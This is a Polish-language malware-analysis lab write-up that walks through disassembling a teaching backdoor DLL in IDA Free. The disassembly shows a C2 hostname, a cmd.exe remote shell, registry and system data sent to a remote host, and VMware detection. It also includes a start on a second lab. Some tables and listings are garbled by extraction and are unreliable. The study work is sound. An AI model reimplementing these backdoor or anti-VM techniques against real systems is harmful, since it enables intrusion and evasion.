Zaawansowana Analiza Statyczna

Wstęp

Laboratorium pokazuje w jaki sposób przeprowadzić zaawansowaną analizę statyczną za pomocą IDA Free/Pro.

Table Of Contents

- Zaawansowana Analiza Statyczna
 - Wstęp
 - Table Of Contents
 - Hashe
 - Struct Cheatsheet
 - if statement
 - Nested if statement
 - for loop
 - Przed rozpoczęciem analizy
 - Laboratorium 4.1
 - Adres DIIMain
 - Adres gethostbyname
 - Wywołania gethostbyname
 - DNS Request
 - Zmienne lokalne 10001656h
 - Parametry 10001656h
 - Adres \cmd.exe /c
 - Co się dzieje w otoczeniu tego adresu
 - Zmienna dword_1008E5C4
 - Adres 1000FF58h
 - Eksport PLIST
 - sub_10004E79
 - DllMain
 - Sleep
 - Socket
 - in
 - Adres 1001D988h
 - Laboratorium 4.2
 - Struktura Main
 - 0x40105F
 - Co się dzieje w programie
 - Laboratorium 4.3
 - Main
 - sub_40117F
 - Drugi podprogram
 - Indykatory sieciowe

Działanie

Hashe

Plik	SHA-256	VirusTotal
Lab04- 01.dll	EB1079BDD96BC9CC19C38B76342113A09666AAD47518FF1A7536EEBFF8AADB4A	59/69
Lab04- 01.py	C274FEB297E0044E21C7CA3EDDA95ED60F86AB6A87CDF8CE571A5143B913AF08	0/57
Lab05- 01.exe	FE30F280B1D0A5E9CEF3324C2E8677F55A6202599D489170ECE125F3CD843A03	1/69
Lab05- 02.exe	B71777EDBF21167C96D20FF803CBCB25D24B94B3652DB2F286DCD6EFD3D8416A	39/70

Struct Cheatsheet

if statement

Prosta struktura - porównywanie dwóch wartości, a następnie skok warunkowy.

```
mov eax sth1
cmp eax sth2
jnz loc
```

Nested if statement

2 zagnieżdżone ify dają 4 różne ścieżki:

- Oba będą prawdziwe
- Tylko pierwszy będzie prawdziwy
- Tylko drugi będzie prawdziwy
- Żaden nie będzie prawdziwy

Komplikuje to strukturę kodu, lecz pojawi się sporo porównań i skoków warunkowych np.

```
cmp .....
jnz loc_1
cmp ....
jnz loc_2
...
jmp loc_4

loc_1:
...
loc_2:
...
```

```
...
loc_4:
*code continnues*
```

for loop

Pętla for inicjuje wartość początkową i dopóki nie spełni się określowy warunek kod będzie skakał do tego samego miejsca (jak w pętli \(\overline{\text{cy}}\)).

Przykład:

```
mov [ebp+var_ini], 0; [] oznacza lokalizację w pamięci
jmp loc_1

loc_2: ; inkrementacja
mov eax, [ebp+var_ini]
add eax, 1
mov [ebp+var_ini], eax

loc_1: ; kod w pętli
cmp [ebp+var], 20h ; wartość końcowa
jge loc_3
...
jmp loc_2
```

Przed rozpoczęciem analizy

- Załadować plik z sygnaturami FLIRT (vc32rtf)
- Odszukać funkcję main
- Zaznaczyć Line Prefixes (Graph) w opcjach
- Popatrzeć na header i importy

Laboratorium 4.1

Adres DIIMain


IDA Free nie potrafi rozpoznać funnkcji DllMain a jedynie DllEntryPoint.

Adres DllMain znajduje się na pozycji 00000001001516Dh.

Aby odnaleźć DllMain trzeba załadować plik FLIRT, a dokładniej vc32rtf.

Po sprawdzeniu zakładki *Function Calls* widać kilka funkcji z czego tylko 2 rzeczy nie są oznaczone jako *library function*.

dword_10092E58 jest tylko wskaźnikiem, więc DllMain musi być funkcja sub_1000D02E, która znajduje się pod tym właśnie adresem.



```
        Address
        Called function

        .text:1001519F
        call eax; dword_10092E58

        .text:100151A8
        call __CRT_INIT@12; _CRT_INIT(x,x,x)

        .text:100151B8
        call sub_1000D02E

        .text:100151CC
        call __CRT_INIT@12; _CRT_INIT(x,x,x)

        .text:100151DD
        call __CRT_INIT@12; _CRT_INIT(x,x,x)

        .text:100151FB
        call eax; dword_10092E58
```

```
; Attributes: library function

; __stdcall _CRT_INIT(x, x, x)

CRT_INIT(012 proc near ; CODE XREF: DllEntryPoint+3B↓p

; DllEntryPoint+5F↓p ...
```

Po zmianie nazwy funkcji wygląda ona teraz tak:

```
.text:1000D02E
.text:1000D02E
.text:1000D02E
.text:1000D02E ; BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
.text:1000D02E DllMain proc near
.text:1000D02E
.text:1000D02E hinstDLL= dword ptr 4
.text:1000D02E fdwReason= dword ptr 8
.text:1000D02E lpvReserved= dword ptr 0Ch
.text:1000D02E
.text:1000D02E mov
                       eax, [esp+fdwReason]
.text:1000D032 dec
                       eax
                       loc 1000D107
.text:1000D033 jnz
```


Adres gethostbyname

Funkcja gethostbyname znajduje się pod adresem 0000000100163CCh.



Wywołania gethostbyname

Funkcja gethostbyname została wywołana 18 razy.



DNS Request

Przed wykonaniem funkcji do rejestru jest zapisana zmienna "[This is RDO]pics.practicalmalwareanalysis.com", a następnie została przesunięta o 0Dh znaków, czyli 13 co daje pics.practicalmalwareanalysis.com.

Zmienne lokalne 10001656h

IDA rozpoznała dla funkcji sub_10001656 **23** zmienne lokalne (offset ujemny, ponieważ są znajdują się pod EBP. Zmienne lokalne zapisywane są na stacku po zmianie EBP przy wywołaniu funkcji więc znajdują się wyżej).

Trace of a Simple Example 9



```
Low memory
int add3(int a, int b, int c) {
                                                    ESP -
                                                                 12
  int d;
                                                              Old EDI
  d = a + b + c;
  return d;
                                                              Old ESI
                                                              Old EBX
                                                    EBP \longrightarrow
                                                             Old EBP
# Save old EBP
                                                              Old EIP
pushl %ebp
                                                                  3
# Change EBP
movl %esp, %ebp
                                                                  4
# Save caller-save registers if necessary
                                                                  5
pushl %ebx
                                                              Old EDX
pushl %esi
pushl %edi
                                                              Old ECX
# Allocate space for local variable
                                                              Old EAX
subl $4, %esp
                             Access params as positive
# Perform the addition
                             offsets relative to EBP
movl 8(%ebp), %eax
addl 12(%ebp), %eax
                             Access local vars as negative
addl 16(%ebp), %eax
                             offsets relative to EBP
movl %eax, -16(%ebp)
                                                                          55
                                             High memory
```

Parametry 10001656h

Funkcja sub_10001656 posiada **jeden** parametr (offset dodatni).

```
.text:10001656 sub_10001656 proc near
.text:10001656
.text:10001656 var_675 = byte ptr -675h
.text:10001656 var_674 = dword ptr -674h
.text:10001656 hModule = dword ptr -670h
.text:10001656 timeout = timeval ptr -66Ch
.text:10001656 name = sockaddr ptr -664h
.text:10001656 in = in_addr ptr -650h
.text:10001656 in = in_addr ptr -650h
.text:10001656 var_640 = byte ptr -640h
.text:10001656 Var_640 = byte ptr -63Fh
.text:10001656 Str = byte ptr -63Dh
.text:10001656 Var_638 = byte ptr -63Dh
.text:10001656 var_637 = byte ptr -637h
.text:10001656 var_637 = byte ptr -637h
.text:10001656 var_544 = byte ptr -50Ch
.text:10001656 var_500 = dword ptr -50Ch
.text:10001656 var_500 = byte ptr -50Ch
.text:10001656 var_500 = byte ptr -3B0h
.text:10001656 buf = byte ptr -3B8h
.text:10001656 var_1A4 = dword ptr -3B0h
.text:10001656 var_1A4 = dword ptr -1A4h
.text:10001656 var_1A4 = dword ptr -194h
.text:10001656 lpThreadParameter= dword ptr 4
.text:10001656
.text:10001656 sepp. 678h
```

Adres \cmd.exe /c

String "\cmd.exe /c" znajduje się pod adresem **10095B34**.

Co się dzieje w otoczeniu tego adresu

Przeglądając graf na samym początku tej funkcji znajduje się duży string, który zawiera wiadomość. Znajdują się w niej informacje o *szyfrowaniu magicznego numeru (Encrypt Magic Number)* oraz *Remote Shell Session*.

```
aHiMasterDDDDDD db 'Hi, Master [%d/%d/%d %d:%d:%d]',0Dh,0Ah

; DATA XREF: sub_1000FF58+145↑o

db 'WelCome Back...Are You Enjoying Today?',0Dh,0Ah

db 0Dh,0Ah

db 'Machine UpTime [%-.2d Days %-.2d Hours %-.2d Minutes %-.2d Secon'

db 'ds]',0Dh,0Ah

db 'Machine IdleTime [%-.2d Days %-.2d Hours %-.2d Minutes %-.2d Seco'

db 'nds]',0Dh,0Ah

db 0Dh,0Ah

db 'Encrypt Magic Number For This Remote Shell Session [0x%02x]',0Dh,0Ah


db 0Dh,0Ah,0
```

Program porównuje wersje systemu i w zależności od niej wywołuje \cmd.exe /c lub /command.exe /c.

```
📕 🚄 🚟
.text:10003695
.text:10003695
.text:10003695 ; Attributes: bp-based frame
.text:10003695
.text:10003695 sub_10003695 proc near
.text:10003695
.text:10003695 VersionInformation= _OSVERSIONINFOA ptr -94h
.text:10003695
.text:10003695 push ebp
.text:10003696 mov
                 ebp, esp
.text:100036AF call ds:GetVersionExA
                 eax, eax
.text:100036B5 xor
                  [ebp+VersionInformation.dwPlatformId], 2
.text:100036B7 cmp
.text:100036BE setz
                   al
.text:100036C1 leave
.text:100036C2 retn
.text:100036C2 sub_10003695 endp
.text:100036C2
```

dwPlatformId równe 2 oznacza VER_PLATFORM_WIN32_NT co oznacza, że system jest **Windows NT lub nowszy**.

Pola					
MacOSX	6	System operacyjny to Macintosh. Ta wartość została zwrócona przez program Silverlight. Na platformie .NET Core jego zastąpienie to Unix.			
Other	7	Dowolny inny system operacyjny. Obejmuje to przeglądarkę (WASM).			
Unix	4	System operacyjny to Unix.			
Win32NT	2	System operacyjny jest Windows NT lub nowszy.			
Win32S	0	System operacyjny to Win32s. Ta wartość nie jest już używana.			
Win32Windows	1	System operacyjny jest Windows 95 lub Windows 98. Ta wartość nie jest już używana.			
WinCE	3	System operacyjny jest Windows CE. Ta wartość nie jest już używana.			
Xbox	5	Platforma deweloperów to Xbox 360. Ta wartość nie jest już używana.			



/c jako opcja oznacza, że wykona się komenda podana w stringu Program łączy stringi za pomocą funkcji strcat.

```
📕 🚄 🚟
.text:100101DC
.text:100101DC loc 100101DC:
.text:100101DC lea
                       eax, [ebp+Destination]
                                        ; Destination
.text:100101E2 push
                       eax
.text:100101E3 call
                       strcat
.text:100101E8 pop
                       ecx
                       eax, [ebp+Buf1]
.text:100101E9 lea
.text:100101EF pop
                       ecx
                                        ; Size
                       0FFh
.text:100101F0 push
                                        ; Val
.text:100101F5 push
                       ebx
                                        ; void *
.text:100101F6 push
                       eax
.text:100101F7 call
                       memset
.text:100101FC add
                       esp, 0Ch
```

Dalej w funkcji znajdują się stringi takie jak:

- quit
- exit
- cd
- enmagic
- language
- install
- host
- inject

Najprawdopodbniej są to komendy, ze wzglęgu na wcześniejszą wiadomość z *Remote Shell Session*.

Zmienna dword_1008E5C4

Zmienna dword_1008E5C4 została opisana powyżej

Adres 1000FF58h

Jeżeli porównanie 'robotwork' zwróci **zero** (eax będzie miało tą samą wartość) skok warunkowy nie wykona się i program będzie wykonywał się dalej (w tym przypadku pójdzie ścieżką czerwoną w lewo).

```
.text:10010444
.text:10010444 loc_10010444:
                                        ; Size
.text:10010444 push
.text:10010446 lea
                       eax, [ebp+Buf1]
.text:1001044C push
                       offset aRobotwork; "robotwork"
.text:10010451 push
                       eax
                                        ; Buf1
.text:10010452 call
                       memcmp
.text:10010457 add
                       esp, 0Ch
.text:1001045A test
                       eax, eax
.text:1001045C jnz
                       short loc 10010468
```

Wykona się tam funkcja sub100052A2, która przyjmuje socket jako argument.

```
.text:1001045E push [ebp+s] ; s
.text:10010461 call sub_100052A2
.text:10010466 jmp short loc_100103F6
```

Funkcja ta wykonuje następujące operacje:

- Otwiera rejestr HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion
- Następnie klucz Worktime/Worktimes
- Z tego klucza wyciąga informacje i wysyła je zdalnemu hostowi za pomocą funkcji sub_100038EE.


```
.text:100052DC lea
                       eax, [ebp+phkResult]
.text:100052DF push
                                        ; phkResult
                       eax
.text:100052E0 push
                       0F003Fh
                                        ; samDesired
.text:100052E5 push
                       0
                                        ; ulOptions
                       offset aSoftwareMicros; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
.text:100052E7 push
                       80000002h
.text:100052EC push
                                        ; hKey
.text:100052F1 call
                       ds:RegOpenKeyExA
.text:100052F7 test
                       eax, eax
                       short loc 10005309
.text:100052F9 jz
```

```
📕 🚄 🚾
.text:1000533C lea
                        eax, [ebp+Data]
.text:10005342 push
                                        ; String
                        eax
.text:10005343 call
                        edi ; atoi
.text:10005345 push
.text:10005346 lea
                        eax, [ebp+Buffer]
                       offset aRobotWorktimeD; "\r\n\r\n[Robot WorkTime :] %d\r\n\r\
.text:1000534C push
                                        ; Buffer
.text:10005351 push
                       eax
.text:10005352 call
                       esi; sprintf
.text:10005354 add
                       esp, 10h
.text:10005357 lea
                        eax, [ebp+Buffer]
.text:1000535D push
                                        ; Str
.text:1000535F push
                        eax
.text:10005360 call
                        strlen
.text:10005365 pop
                        ecx
.text:10005366 push
                        eax
                                          len
                       eax, [ebp+Buffer]
.text:10005367 lea
                                        ; int
.text:1000536D push
                        eax
.text:1000536E push
                        [ebp+s]
                                        ; 5
.text:10005371 call
                       sub 100038EE
.text:10005376 add
                        esp, 10h
```

Eksport PLIST

Na początku funkcja sprawdza wersję systemu, lecz tym razem sprawdzając czy *Majorversion* jest większa niż **5** (*czyli wersja nowsza lub równa Windows 2000*).

```
📕 🚄 🖼
.text:10007025 ; Exported entry 4. PSLIST
.text:10007025
.text:10007025
.text:10007025
.text:10007025 ; int stdcall PSLIST(int, int, char *Str, int)
.text:10007025 public PSLIST
.text:10007025 PSLIST proc near
.text:10007025
.text:10007025 Str= dword ptr 0Ch
.text:10007025
.text:10007025 mov
                     dword 1008E5BC, 1
.text:1000702F call sub 100036C3
.text:10007034 test eax, eax
.text:10007036 jz
                     short loc 1000705B
```




W tym miejscu funkcja sprawdza, czy jako parametr został podany string. W obu przypadkach obie funkcje enumerują Wszystkie atywne procesy. Na początku wykonuje snapshot procesów za pomocą

```
.text:10006558 call CreateToolhelp32Snapshot
```

CreateToolhelp32Snapshot,

Process32First, aby wyciągnąć ze snapshota pierwszy proces, a następnie w pętli while Process32Next.



Funkcja pozyskuje również informacje o tym do jakiego pliku należy dany proces za pomocą **GetModuleFileNameEx**, wszystko w czytelnym formacie.

```
Proce db ODh,OAh ; DATA XREF: sub_10006518+69↑o
; sub_1000664C:loc_100066DF↑o
db ODh,OAh
db 'ProcessID ProcessName ThreadNumber',ODh,OAh,O
align 4
```

sub_10004E79

Funkcja wywołuje funkcję GetSystemDefaultLangID, która zwraca *ID* domyślnie ustawionego języka systemowego, a następnie go wysyła zdalnemu hostowi.

```
.text:10004E79 push
                     ebp
.text:10004E7A mov
                    ebp, esp
.text:10004E7C sub
                    esp, 400h
.text:10004E82 and
                    [ebp+Buffer], 0
.text:10004E89 push
                     edi
.text:10004E8A mov
                     ecx, 0FFh
.text:10004E8F xor
                     eax, eax
.text:10004E91 lea edi, [ebp+var_3FF]
.text:10004E97 rep stosd
.text:10004E99 stosw
.text:10004E9B stosb
.text:10004E9C call
                   ds:GetSystemDefaultLangID
.text:10004EA2 movzx eax, ax
                    eax
eax, [ebp+Buffer]
.text:10004EA5 push
.text:10004EA6 lea
.text:10004EAC push offset aLanguageId0xX ; "\r\n\r\n[Language:] id:0x%x\r\n\r\n"
.text:10004EB1 push eax
                                    ; Buffer
.text:10004EB2 call ds:sprintf
.text:10004EB8 add
                    esp, 0Ch
                   eax, [ebp+Buffer]
.text:10004EBB lea
                   0
.text:10004EC1 push
                   eax
.text:10004EC3 push
                                     ; Str
.text:10004EC4 call
                     strlen
.text:10004EC9 pop
                     ecx
                                     ; len
.text:10004ECA push
                     eax
                     eax, [ebp+Buffer]
.text:10004ECB lea
.text:10004ED1 push
                     eax
                                   ; int
.text:10004ED2 push
                      [ebp+s]
.text:10004ED5 call
                     Send
.text:10004EDA add
                     esp, 10h
.text:10004EDD pop
                     edi
.text:10004EDE leave
```


Wszystkie ID są rozpisane przez Microsoft tutaj

Dla przykładu język polski ma przypisane ID **0x0015** lub **0x0415**, a angielski **0x0009**, **0x0409** (odmiana amerykańska) lub **0x0809** (odmiana brytyjska) itd.


Funkcja mogłaby przyjąć nazwę **SendDefaultLangID** bądź **RetrieveDefaultLangID**.

DIIMain


Aby dowiedzieć się ile wywołań ma DllMain najlepszym rozwiązaniem jest stworzenie grafu np. z takimi ustawieniami:



DllMain używa bezpośrednio 7 funkcji:



Używając głębokości 2 (Jeżeli nie popełniłem błędu w liczeniu) używa 66 funkcji:



Sleep

Przed wywołaniem funkcji najpierw musi ona przyjąć parametry. Dzieje się to za pomocą push. Musimy w takim razie sprawdzić jaką wartość będzie miał rejestr eax.

Zaczyna się od tego, że do rejestru eax zapisana jest offset stringa "[This is CTI]30".

Do offsetu następnie jest dodana wartość 0Dh (13 base 10) co sprawia, że string to teraz "30".

push eax wrzuca eax na *stack*, gdzie następnie jest wywołana funkcja atoi, która w języku C++ zamienia string na liczbę. Tak więc funckja zwraca wartość **30**. Według poniższej tabelki eax jest rejestrem, który przychowuje pierwszą zwróconą wartość.

Figure 3.4: Register Usage

temporary register; with variable arguments passes information about the number of vector registers used; 1st return register callee-saved register used to pass 4th integer argument to functions with used to pass 3rd argument to functions; 2nd return register stack pointer used to pass 2nd argument to functions yes vestored to pass 2nd argument to functions who have a stack pointer used to pass 2nd argument to functions with vestored to pass 1st argument to functions with vestored to pass 5th argument to functions with vestored to pass 5th argument to functions with vestored to pass 6th argument to functions with vestored to pass for passing a function's with vestored to pass and return floating point arguments with vestored to pass floating point arguments used to pass floating point arguments with vestored to pass floating point arguments temporary registers vestored to return long double arguments temporary registers vestored to return partial vestored to pass and return such arguments vestored to return partial vestored to pass and return such arguments vestored to return long vestored to pass and return such arguments vestored to return long vestored to pass and return such arguments vestored	Donistan	Hanna	Preserved across
passes information about the number of vector registers used; 1st return register callee-saved register used to pass 4th integer argument to functions register stack used to pass 3rd argument to functions; 2nd return register register stack pointer callee-saved register; optionally used as frame pointer used to pass 2nd argument to functions register used to pass 2nd argument to functions used to pass 1st argument to functions register used to pass 5th argument to functions register ves	-		
registers used; 1st return register callee-saved register used to pass 4th integer argument to functions used to pass 3rd argument to functions; 2nd return register stack pointer stack pointer callee-saved register; optionally used as frame pointer used to pass 2nd argument to functions used to pass 1st argument to functions used to pass 1st argument to functions vers used to pass 5th argument to functions used to pass 6th argument to functions vers used to pass 6th argument to functions vers used to pass 6th argument to functions vers vers vers vers vers vers vers ver	%rax		NO
%rbxcallee-saved registerYes%rcxused to pass 4th integer argument to functionsNo%rdxused to pass 3rd argument to functions; 2nd returnNoregisterstack pointerYes%rbpcallee-saved register; optionally used as frame pointerYes%rsiused to pass 2nd argument to functionsNo%rdiused to pass 5th argument to functionsNo%r8used to pass 5th argument to functionsNo%r9used to pass 6th argument to functionsNo%r10temporary register, used for passing a function's static chain pointerNo%r11temporary registerYes%r15callee-saved register; optionally used as GOT base pointerYes%xmm0-%xmm1used to pass and return floating point argumentsNo%xmm2-%xmm7used to pass floating point argumentsNo%xmm8-%xmm15temporary registersNo%mmx0-%mmx7temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No		•	
#rcx used to pass 4 th integer argument to functions used to pass 3 rd argument to functions; 2 nd return register #rsp stack pointer #rsi used to pass 2 nd argument to functions No used to pass 2 nd argument to functions No used to pass 5 th argument to functions No used to pass 5 th argument to functions No used to pass 6 th argument to functions No temporary register, used for passing a function's static chain pointer #r11 temporary register #r12-r14 callee-saved register; optionally used as GOT yes base pointer #xmm0-%xmm1 #xmm2-%xmm7 #xmm2-%xmm7 #xmm8-%xmm15 #mmx0-%mmx7 #st0,%st1 temporary registers #st2-%st7 #fs Reserved for system (as thread specific data register) No No No No No No No No No N	0 1		Vac
%rdxused to pass 3rd argument to functions; 2nd return registerNo%rspstack pointerYes%rbpcallee-saved register; optionally used as frame pointerYes%rsiused to pass 2nd argument to functions used to pass 1st argument to functions wised to pass 5th argument to functions used to pass 6th argument to functions wised to pass and return floating a function's static chain pointer temporary register callee-saved register; callee-saved register; optionally used as GOT base pointerNo%xmm0-%xmm1 %xmm2-%xmm7 %xmm8-%xmm15 %mmx0-%mmx7used to pass floating point arguments temporary registers temporary registers temporary registers temporary registers; used to return long double argumentsNo%st2-%st7 %fsReserved for system (as thread specific data register)No			
register stack pointer callee-saved register; optionally used as frame pointer used to pass 2 nd argument to functions register used to pass 1 st argument to functions register used to pass 5 th argument to functions register used to pass 5 th argument to functions register used to pass 5 th argument to functions register used to pass 6 th argument to functions register used to pass 6 th argument to functions register regist		, ,	
%rspstack pointerYes%rbpcallee-saved register; optionally used as frame pointerYes%rsiused to pass 2nd argument to functionsNo%rdiused to pass 1st argument to functionsNo%r8used to pass 5th argument to functionsNo%r9used to pass 6th argument to functionsNo%r10temporary register, used for passing a function's static chain pointerNo%r11temporary registerNo%r12-r14callee-saved registersYes%r15callee-saved register; optionally used as GOT base pointerYes%xmm0-%xmm1used to pass and return floating point argumentsNo%xmm8-%xmm15used to pass floating point argumentsNo%mmx0-%mmx7temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No	%rdx		No
callee-saved register; optionally used as frame pointer used to pass 2 nd argument to functions No used to pass 1 st argument to functions No used to pass 5 th argument to functions No used to pass 6 th argument to functions No temporary register, used for passing a function's static chain pointer temporary register callee-saved registers callee-saved register; optionally used as GOT yes base pointer used to pass and return floating point arguments No xmm0-%xmm1 xmm2-%xmm7 xmm8-%xmm15 mmx0-%mmx7 temporary registers stemporary registers temporary registers temporary registers stemporary registers temporary registers stemporary registers; used to return long double arguments temporary registers Reserved for system (as thread specific data register)	0		W
pointer used to pass 2 nd argument to functions No srdi used to pass 1 st argument to functions No used to pass 5 th argument to functions No sr9 used to pass 6 th argument to functions No temporary register, used for passing a function's static chain pointer temporary register callee-saved registers callee-saved register; optionally used as GOT base pointer used to pass and return floating point arguments No sxmm0-%xmm1 sxmm2-%xmm7 used to pass floating point arguments No temporary registers Reserved for system (as thread specific data register) No Reserved for system (as thread specific data register)	-	_	
Section Sect	%rbp		Yes
%rdiused to pass 1st argument to functionsNo%r8used to pass 5th argument to functionsNo%r9used to pass 6th argument to functionsNo%r10temporary register, used for passing a function's static chain pointerNo%r11temporary registerNo%r12-r14callee-saved registersYes%r15callee-saved register; optionally used as GOT base pointerYes%xmm0-%xmm1used to pass and return floating point argumentsNo%xmm2-%xmm7used to pass floating point argumentsNo%xmm8-%xmm15temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7Reserved for system (as thread specific data register)No	0 .	1 4	NT.
%r8used to pass 5th argument to functionsNo%r9used to pass 6th argument to functionsNo%r10temporary register, used for passing a function's static chain pointerNo%r11temporary registerNo%r12-r14callee-saved registersYes%r15callee-saved register; optionally used as GOT base pointerYes%xmm0-%xmm1used to pass and return floating point argumentsNo%xmm2-%xmm7used to pass floating point argumentsNo%xmm8-%xmm15temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No			
%r9used to pass 6th argument to functionsNo%r10temporary register, used for passing a function'sNo%r11temporary registerNo%r12-r14callee-saved registersYes%r15callee-saved register; optionally used as GOT base pointerYes%xmm0-%xmm1used to pass and return floating point argumentsNo%xmm2-%xmm7used to pass floating point argumentsNo%xmm8-%xmm15temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No			
temporary register, used for passing a function's static chain pointer temporary register callee-saved registers callee-saved register; optionally used as GOT yes base pointer used to pass and return floating point arguments vamm2-%xmm1 sxmm2-%xmm7 sxmm8-%xmm15 mmx0-%mmx7 sxmm8-%xmm15 mmx0-%mmx7 sst0,%st1 temporary registers stemporary registers; used to return long double arguments temporary registers set2-%st7 Reserved for system (as thread specific data register)			
static chain pointer temporary register callee-saved registers callee-saved register; optionally used as GOT base pointer used to pass and return floating point arguments vamm2-%xmm1 sxmm2-%xmm7 sxmm8-%xmm15 mmx0-%mmx7 temporary registers static chain pointer temporary registers callee-saved register; optionally used as GOT base pointer used to pass floating point arguments No temporary registers No temporary registers temporary registers; used to return long double arguments temporary registers stemporary registers Reserved for system (as thread specific data register) No static chain pointer No Yes Yes No No Reserved for pass and return floating point arguments No Reserved for systems No No No Reserved for system (as thread specific data register)			
%r11temporary registerNo%r12-r14callee-saved registersYes%r15callee-saved register; optionally used as GOT base pointerYes%xmm0-%xmm1used to pass and return floating point argumentsNo%xmm2-%xmm7used to pass floating point argumentsNo%xmm8-%xmm15temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No	%r10		No
%r12-r14callee-saved registersYes%r15callee-saved register; optionally used as GOTYes%xmm0-%xmm1used to pass and return floating point argumentsNo%xmm2-%xmm7used to pass floating point argumentsNo%xmm8-%xmm15temporary registersNo%mmx0-%mmx7temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No			
callee-saved register; optionally used as GOT base pointer wmm0-%xmm1 used to pass and return floating point arguments used to pass floating point arguments No used to pass floating point arguments No temporary registers mmx0-%mmx7 temporary registers moduble arguments st2-%st7 temporary registers fs Reserved for system (as thread specific data register)			
base pointer sxmm0-sxmm1 sxmm2-sxmm7 sxmm8-sxmm15 smmx0-smmx7 stemporary registers st0,sst1 temporary registers; used to return long double arguments sst2-sst7 fs Reserved for system (as thread specific data register) base pointer used to pass and return floating point arguments No No temporary registers No Reserved for system (as thread specific data register)			
%xmm0-%xmm1used to pass and return floating point argumentsNo%xmm2-%xmm7used to pass floating point argumentsNo%xmm8-%xmm15temporary registersNo%mmx0-%mmx7temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No	%r15		Yes
%xmm2-%xmm7used to pass floating point argumentsNo%xmm8-%xmm15temporary registersNo%mmx0-%mmx7temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No			
%xmm8-%xmm15temporary registersNo%mmx0-%mmx7temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No			
%mmx0-%mmx7temporary registersNo%st0,%st1temporary registers; used to return long double argumentsNo%st2-%st7temporary registersNo%fsReserved for system (as thread specific data register)No	%xmm2-%xmm7		
%st0,%st1 temporary registers; used to return long double arguments %st2-%st7 temporary registers %fs Reserved for system (as thread specific data register) No	xmm8-xmm15		
double arguments temporary registers Reserved for system (as thread specific data register) No No	%mmx0-%mmx7	temporary registers	No
%st2-%st7 %fs	%st0,%st1	temporary registers; used to return long	No
Reserved for system (as thread specific data register)		double arguments	
ister)	%st2-%st7	temporary registers	No
	%fs	Reserved for system (as thread specific data reg-	No
my cer SSE2 control and status word partial		ister)	
MACS1 SSL2 Control and status word partial	mxcsr	SSE2 control and status word	partial
x87 SW x87 status word No	x87 SW	x87 status word	No
x87 CW x87 control word Yes	x87 CW	x87 control word	Yes

21

AMD64 ABI Draft 0.99.7 - November 17, 2014 - 15:08

Następnie wartość zostaje pomnożona przez **3E8h** (\$3 \cdot 16^2 + 14 \cdot 16 + 8\$) czyli **1000**.

Ta wartość jest przyjmowana jako parametr przez funckcję Sleep, która przyjmuje czas w milisekundach. To oznacza, że program śpi przez **30 sekund**.

Socket

Funkcja Socek przyjmuje 3 parametry:

- int af
- int type
- int protocol

Według dokumentacji Microsoft

- af oznacza address family
- type oznacza typ socketa
- protocol oznacza użyty protokół

W tym miejscu odwołanie w pseudo C/C++ wyglądało by tak:

```
socket(2, 1, 6)
```

Co oznacza utworzony socket z address family **AF_INET** (*Adres IPv4*), type **SOCK_STREAM** (*Two way connection, przy AF_INET TCP*) i protokołem **IPPROTO_TCP**.

in

Po wyszukaniu każdej linii zawierającej EDh znalazłem tylko jeden adres w którym została użyta funkcja in.

.rdata:1001661E		dq 60000.0
.text:100061DB	sub_10006196	in eax, dx
.text:10005305	sub_100052A2	jmp loc_100053F6

Funckcja in używa dwóch rejestrów: eax (Magic Value) oraz dx (port).

Po kliknięciu na wartość 564D5868h i kliknięciu klawisza R ukazuje nam się string "VMXh", a w edx "VX".


Po instrukcji in jest instrukcja cmp ebx, 'VMXh', która sprawdza czy otrzymano odpowiedź od portu **VMware**.

Program jest zatem w stanie wykryć obecność w maszynie wirtualnej.

Po wykonaniu funkcji znajduje się też string "Found Virtual Machine, Install Cancel.".

Adres 1001D988h

Pod tym adresem znajdują się losowe dane. Jednak w książce odpowiednik tego zadania wskazuje na użycie skryptu w pythonie. Niestety w *IDA Free* nie da się używać takich skryptów. Skrypt jedyne co robi to xoruje każdy znak z *55h*, więc zrobiłem to ręcznie używając Cyberchef.



Laboratorium 4.2

Struktura Main

Niestety IDA Free nie znajduje automatycznie funkcji main, więc musiałem znaleźć ją ręcznie.

Pozaładowaniu pliku z sygnaturami FLIRT, IDA rozpoznała niektóre funkcje.

Aby znaleźć Main zacząłem szukania od końca, ponieważ każda funkcja Main zwraca **0** (*kiedy program zakończy się bez błędów*). **0** będzie się znajdowało w rejestrze eax, ponieważ jest to rejestr dla pierwszej zwracanej wartości (*W tym wypadku również jedynej*).

Pierwsza funkcja od końca to __XcptFilter, która zajmuje się *exception handling*, a następnie funkcja _exit, która *zabija procesy*, więc nie są to interesujące mnie funckje.

Następna w kolejce jest funkcja sub_401040, która przyjmuje **3** argumenty co wygląda obiecująco (*Według Microsoft main przyjmuje argumenty argc, argv oraz może zostać rozszerzony o argument zawierający zmienne środowiskowe envp*).

Patrząc od końca na tą funckję widać dwie różne ścieżki:

- W jednej jest instrukcja xor eax, eax co zeruje rejestr eax
- W drugiej rejestr jest instrukcja mov eax, 1, czyli eax posiada wartość 1 (błąd)

Po przeanalizowaniu funkcji sub_402580, nie znalazłem rzeczy wskazujących na to, żeby była to funkcja main.

Co więcej bezpośrednio przed wywołaniem sub_401040 występują funkcje takie jak __setargv, __setenvp dzięki czemu wiem, że sub_401040 jest funckją main.

```
text:004010FB loc 4010FB:
.text:004010FB and
